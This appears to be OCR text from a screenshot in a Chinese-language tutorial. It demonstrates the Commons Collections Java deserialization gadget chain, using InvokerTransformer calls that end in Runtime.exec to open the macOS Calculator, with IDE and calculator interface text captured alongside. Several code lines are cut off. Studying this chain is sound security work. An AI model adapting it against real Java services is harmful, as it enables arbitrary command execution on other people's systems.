 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime",
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Objec
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"/Applications/Calculator.app/Con
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
//给予map数据转化链
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
//反射机制调用AnnotationInvocationHandler类的构造函数
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
//取消构造函数修饰符限制
ctor.setAccessible(true);
Demo › main()
0_21.jdk/Contents/Home/bin/java ...
0
( ) mc m+ m− mr AC +/− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
4: Run 5: Debug 6: TODO Event Log